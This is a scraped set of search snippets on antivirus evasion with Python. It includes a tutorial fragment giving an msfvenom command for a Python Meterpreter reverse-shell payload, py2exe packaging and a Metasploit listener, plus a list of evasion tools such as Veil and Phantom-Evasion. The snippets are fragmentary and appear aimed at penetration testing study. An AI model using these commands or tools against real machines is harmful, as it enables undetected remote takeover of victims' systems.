 Antivirus Evasion with Python - YouTube Commands transcript:Kali Linux (IP: 10.0.2.10):msfvenom -p python/meterpreter/reverse_tcp LHOST=10.0.2.10 LPORT=443 -f raw -o /var/www/html/mrtp.pyservice ap... Antivirus Evasion with Python - Penetration Testing Tools, ML and Linux ... Bundle the standalone Python executable with Py2Exe: python.exe .\setup.py py2exe py2exe Test the artifact " mrtp.exe" created under the dist folder: py2exe Run it: .\dist\mrtp.exe Switch back to you Kali Linux and run Metasploit: We assume the following configuration: Kali VM IP: 10.0.2.10 The Top 67 Antivirus Evasion Open Source Projects The Top 67 Antivirus Evasion Open Source Projects Categories > Security > Antivirus Evasion Lscript ⭐ 2,921 The LAZY script will make your life easier, and of course faster. most recent commit a year ago Veil Evasion ⭐ 1,616 Veil Evasion is no longer supported, use Veil 3.0! most recent commit 2 years ago Pezor ⭐ 1,321 GitHub - oddcod3/Phantom-Evasion: Python antivirus evasion tool Phantom-Evasion is an antivirus evasion tool written in python (both compatible with python and python3) capable to generate (almost) fully undetectable executable even with the most common x86 msfvenom payload. The following OSs officialy support automatic setup: Kali Linux Parrot Security